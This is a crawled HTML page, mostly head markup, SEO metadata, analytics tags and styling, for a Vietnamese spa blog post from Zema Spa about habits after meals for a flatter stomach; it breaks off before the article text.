

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/
body_size: 43005
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KPE8YZ63J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KPE8YZ63J');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zemaspa.com.vn/xmlrpc.php" />
	
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Ăn Xong Nên Làm Gì để Bụng Không To? Học Theo Chuyên Gia</title>
<meta name="description" content="Béo bụng là những hiện tượng hầu hết mọi người đều gặp phải. Ăn xong nên làm gì để bụng không to góp công lớn để giải quyết vấn đề này."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ăn Xong Nên Làm Gì để Bụng Không To? Học Theo Chuyên Gia" />
<meta property="og:description" content="Béo bụng là những hiện tượng hầu hết mọi người đều gặp phải. Ăn xong nên làm gì để bụng không to góp công lớn để giải quyết vấn đề này." />
<meta property="og:url" content="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" />
<meta property="og:site_name" content="Zema Spa" />
<meta property="article:publisher" content="https://www.facebook.com/SpaZema/" />
<meta property="article:author" content="https://www.facebook.com/tham.20039it" />
<meta property="article:section" content="Bí quyết giảm mỡ" />
<meta property="og:updated_time" content="2022-06-06T10:53:54+07:00" />
<meta property="fb:app_id" content="497960014685854" />
<meta property="og:image" content="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg" />
<meta property="og:image:secure_url" content="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="288" />
<meta property="og:image:alt" content="ăn xong nên làm gì để bụng không to" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-11T12:00:38+07:00" />
<meta property="article:modified_time" content="2022-06-06T10:53:54+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ăn Xong Nên Làm Gì để Bụng Không To? Học Theo Chuyên Gia" />
<meta name="twitter:description" content="Béo bụng là những hiện tượng hầu hết mọi người đều gặp phải. Ăn xong nên làm gì để bụng không to góp công lớn để giải quyết vấn đề này." />
<meta name="twitter:site" content="@zemaspacomvn" />
<meta name="twitter:creator" content="@tham20039it" />
<meta name="twitter:image" content="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nguyễn Thị Thắm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="17 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://zemaspa.com.vn/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7747341","longitude":"106.6767864"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.7747341,106.6767864","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://zemaspa.com.vn/#organization","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","url":"https://zemaspa.com.vn","email":"cskh@zema.com.vn","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://zemaspa.com.vn/#logo","url":"https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png","contentUrl":"https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png","caption":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","inLanguage":"vi","width":"1772","height":"501"},"priceRange":"100000","openingHours":["Monday 09:00-18:00","Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-20:00"],"location":{"@id":"https://zemaspa.com.vn/#place"},"image":{"@id":"https://zemaspa.com.vn/#logo"},"telephone":"*8686"},{"@type":"WebSite","@id":"https://zemaspa.com.vn/#website","url":"https://zemaspa.com.vn","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","publisher":{"@id":"https://zemaspa.com.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg","url":"https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg","width":"512","height":"288","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://zemaspa.com.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://zemaspa.com.vn/bi-quyet-giam-mo/","name":"B\u00ed quy\u1ebft gi\u1ea3m m\u1ee1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/","name":"\u0102n xong n\u00ean l\u00e0m g\u00ec \u0111\u1ec3 b\u1ee5ng kh\u00f4ng to? H\u1ecdc theo chuy\u00ean gia"}}]},{"@type":"WebPage","@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#webpage","url":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/","name":"\u0102n Xong N\u00ean L\u00e0m G\u00ec \u0111\u1ec3 B\u1ee5ng Kh\u00f4ng To? H\u1ecdc Theo Chuy\u00ean Gia","datePublished":"2022-03-11T12:00:38+07:00","dateModified":"2022-06-06T10:53:54+07:00","isPartOf":{"@id":"https://zemaspa.com.vn/#website"},"primaryImageOfPage":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#breadcrumb"}},{"@type":"Person","@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","name":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","description":"V\u1edbi h\u01a1n 10 n\u0103m kinh nghi\u1ec7m trong ng\u00e0nh spa l\u00e0m \u0111\u1eb9p v\u00e0 \u0111\u1ed3ng h\u00e0nh c\u00f9ng h\u00e0ng tri\u1ec7u ph\u1ee5 n\u1eef Vi\u1ec7t n\u00e2ng c\u1ea5p v\u1ebb \u0111\u1eb9p t\u1eeb ngo\u00e0i v\u00e0o trong gi\u00fap ph\u00e1i \u0111\u1eb9p t\u1ef1 tin t\u1ecfa s\u00e1ng h\u01a1n, Hi v\u1ecdng nh\u1eefng b\u00e0i vi\u1ebft chia s\u1ebb n\u00e0y gi\u00fap \u00edch \u0111\u01b0\u1ee3c cho b\u1ea1n","url":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","caption":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","inLanguage":"vi"},"sameAs":["https://zemaspa.com.vn/"],"worksFor":{"@id":"https://zemaspa.com.vn/#organization"}},{"@type":"BlogPosting","headline":"\u0102n Xong N\u00ean L\u00e0m G\u00ec \u0111\u1ec3 B\u1ee5ng Kh\u00f4ng To? H\u1ecdc Theo Chuy\u00ean Gia - Zemaspa.com.vn","keywords":"\u0103n xong n\u00ean l\u00e0m g\u00ec \u0111\u1ec3 b\u1ee5ng kh\u00f4ng to","datePublished":"2022-03-11T12:00:38+07:00","dateModified":"2022-06-06T10:53:54+07:00","author":{"@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/"},"publisher":{"@id":"https://zemaspa.com.vn/#organization"},"description":"B\u00e9o b\u1ee5ng l\u00e0 nh\u1eefng hi\u1ec7n t\u01b0\u1ee3ng h\u1ea7u h\u1ebft m\u1ecdi ng\u01b0\u1eddi \u0111\u1ec1u g\u1eb7p ph\u1ea3i. \u0102n xong n\u00ean l\u00e0m g\u00ec \u0111\u1ec3 b\u1ee5ng kh\u00f4ng to g\u00f3p c\u00f4ng l\u1edbn \u0111\u1ec3 gi\u1ea3i quy\u1ebft v\u1ea5n \u0111\u1ec1 n\u00e0y.","name":"\u0102n Xong N\u00ean L\u00e0m G\u00ec \u0111\u1ec3 B\u1ee5ng Kh\u00f4ng To? H\u1ecdc Theo Chuy\u00ean Gia - Zemaspa.com.vn","@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#richSnippet","isPartOf":{"@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#webpage"},"image":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Zema Spa &raquo;" href="https://zemaspa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Zema Spa &raquo;" href="https://zemaspa.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zema Spa &raquo; Ăn xong nên làm gì để bụng không to? Học theo chuyên gia Dòng phản hồi" href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/feed/" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css'  href='https://zemaspa.com.vn/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://zemaspa.com.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://zemaspa.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://zemaspa.com.vn/wp-json/wp/v2/posts/3828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zemaspa.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zemaspa.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://zemaspa.com.vn/?p=3828' />
<link rel="alternate" type="application/json+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Fan-xong-nen-lam-gi-de-bung-khong-to%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Fan-xong-nen-lam-gi-de-bung-khong-to%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BeautySalon",
  "name": "zemaspa",
  "image": "https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png",
  "@id": "https://zemaspa.com.vn/",
  "url": "https://zemaspa.com.vn/",
  "telephone": "*8686",
  "priceRange": "100000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "190 Đường 3/2, Phường 12, Quận 10, Thành phố Hồ Chí Minh, Việt Nam",
    "addressLocality": "hồ chí minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7747341,
    "longitude": 106.6789751
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Monday",
    "opens": "17:00",
    "closes": "09:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "20:00"
  }],
  "sameAs": [
    "https://www.facebook.com/SpaZema/",
    "https://twitter.com/zemaspacomvn",
    "https://www.instagram.com/zemaspacomvn/",
    "https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw",
    "https://www.linkedin.com/in/zemaspa/",
    "https://www.pinterest.com/zemaspacomvn/",
    "https://ello.co/zemaspacomvn/",
    "https://zemaspacomvn.medium.com/",
    "https://vi.wikipedia.org/wiki/Th%E1%BA%A9m_m%E1%BB%B9_vi%E1%BB%87n",
    "https://zemaspacomvn.blogspot.com/"
  ] 
}
</script>
<meta name="google-site-verification" content="2uVdPVrUJYyxynLnCRgVB67TwHeCjTyuwe7B7R3_bp4" /><link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb288c;}html{background-color:#f7f6fb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f7f6fb}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eb288c;}/* Color !important */[data-text-color="primary"]{color: #eb288c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eb288c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eb288c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eb288c}.nav-tabs > li.active > a{border-top-color: #eb288c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eb288c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eb288c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eb288c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #eb288c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eb288c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eb288c;}a{color: #eb288c;}.absolute-footer, html{background-color: #eb288c}/* Custom CSS */.article-inner,.page .large-9,.widget {background: #fff!important;padding: 20px 15px!important;border-radius: 10px;}h1, h2, h3, h4, h5, h6{color:#eb288c;}#batdau1,.layma p{border: 1px solid;padding: 10px;text-align: center;}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar{display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.home-blog .box{width: 100%;
    position: relative;
    background: #fff;
    margin: 0 auto;
    padding: 10px;
        border: 1px solid #ddd;
    box-shadow: 0 1px 0 #ccc;}
.entry-header-text,.entry-content{padding:0px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{border:1px solid #eb288c52;}
#menu-dich-vu{padding:0;}
blockquote{background:#d32c8b1a;padding: 10px!important;border-left: 5px solid #eb288c;}
blockquote p {margin:0px;}
#home h5{    width: 380px;
    overflow: hidden;
    white-space: pre;
    text-overflow: ellipsis;}
.insidekey a{margin:0px 5px;}		</style>
		</head>

<body class="post-template-default single single-post postid-3828 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 